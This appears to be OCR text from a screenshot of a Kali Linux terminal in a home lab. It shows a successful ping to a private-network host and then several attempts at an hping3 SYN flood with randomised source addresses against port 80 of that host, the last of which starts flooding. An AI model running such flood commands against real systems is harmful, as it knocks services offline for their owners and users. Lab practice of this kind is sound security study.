 2 qterminal 05:15 AM
kali@kali: ~
File Actions Edit View Help
64 bytes from 192.168.29.129: icmp_seq=8 ttl=128 time=0.767 ms
64 bytes from 192.168.29.129: icmp_seq=9 ttl=128 time=0.921 ms
64 bytes from 192.168.29.129: icmp_seq=10 ttl=128 time=0.905 ms
64 bytes from 192.168.29.129: icmp_seq=11 ttl=128 time=0.527 ms
64 bytes from 192.168.29.129: icmp_seq=12 ttl=128 time=0.868 ms
64 bytes from 192.168.29.129: icmp_seq=13 ttl=128 time=0.887 ms
64 bytes from 192.168.29.129: icmp_seq=14 ttl=128 time=0.962 ms
64 bytes from 192.168.29.129: icmp_seq=15 ttl=128 time=1.03 ms
64 bytes from 192.168.29.129: icmp_seq=16 ttl=128 time=1.08 ms
64 bytes from 192.168.29.129: icmp_seq=17 ttl=128 time=1.06 ms
^C
--- 192.168.29.129 ping statistics ---
17 packets transmitted, 17 received, 0% packet loss, time 16273ms
rtt min/avg/max/mdev = 0.437/0.820/1.081/0.186 ms
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -c 100000000 -d -S -w64 -p80 --flood --rand-source 192.168.29.129
[sudo] password for kali:
hping3: option requires an argument -- w
Try hping3 --help
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -c 100000000 -d -S -w 64 -p80 --flood --rand-source 192.168.29.129 1 ⨯
hping3: option requires an argument -- p
Try hping3 --help
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -c 100000000 -d -S -w 64 -p 80 --flood --rand-source 192.168.29.129 1 ⨯
HPING 192.168.29.129 (eth0 192.168.29.129): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown